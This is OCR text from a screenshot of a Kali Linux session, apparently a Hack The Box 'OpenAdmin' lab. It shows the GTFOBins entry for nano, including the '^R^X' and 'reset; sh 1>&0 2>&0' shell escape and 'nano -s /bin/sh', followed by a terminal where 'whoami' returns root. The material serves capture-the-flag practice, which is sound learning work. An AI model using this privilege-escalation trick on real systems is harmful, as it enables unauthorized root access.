 Activities Applications Places Terminal Jan 14 17:11 1 es
nano | GTFOBins - Mozilla Firefox
Problem loading page JohnTheRipper/ssh2j Hack The Box :: Open Stapler pt. 1 — Root nano | GTFOBins sudo -l - Google-kere
https://gtfobins.github.io/gtfobins/nano/
Kali Linux Kali Training Kali Tools Kali Docs
joanna@openadmin: ~
root@osboxes: ~/... root@osboxes: ~/... joanna@openadm... root@osboxes: /run
.. / nano Sta
Shell File write File read
Shell
It can be used to break ou
(a) nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environme
cannot be changed.
nano -s /bin/sh
/bin/sh
^T
Command to execute: reset; sh 1>&0 2>&0#
# Get Help ^X Read File
# Cancel M-F New Buffer
# whoami
root
#
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
nano file_to_write